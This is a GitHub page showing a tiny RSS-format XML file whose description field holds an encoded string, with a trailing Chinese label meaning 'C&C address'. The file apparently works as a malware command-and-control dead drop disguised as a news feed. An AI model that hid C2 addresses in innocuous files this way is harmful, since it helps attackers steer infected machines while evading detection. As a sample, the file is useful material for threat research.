 Branch: master cartoon / cart.xml Find file Copy path
azeemkhan89 Added files via upload ddb7a6f on Mar 29 2016
1 contributor
7 lines (7 sloc) 353 Bytes Raw Blame History
1 <?xml version="1.0" encoding="UTF-8"?><rss version="2.0" xmlns:blogChannel="http://www.google.com"><channel> <title>news</title>
2 <description>
3 <![CDATA[{{MmVhZGFkMmQ2NGM2YzYyNDg1ZTY2NTg1ZTZjNTA0ZTY2NTQ1MjVjNmFkOGY0ZGFlMGZjNmNmMmU0ZGVlYWU0ZGU2MmQyZTJkMjM=}}]]>
4 </description>
5 <language>en</language>
6 </channel>
7 </rss>
C&C地址